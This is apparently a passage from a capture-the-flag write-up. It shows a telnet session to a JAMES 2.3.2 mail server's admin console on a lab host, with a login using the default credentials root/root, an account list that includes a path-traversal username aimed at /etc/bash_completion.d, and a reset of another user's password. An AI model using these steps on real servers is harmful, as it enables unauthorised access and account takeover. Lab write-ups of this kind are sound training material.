 ❯ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy test
Password for mindy reset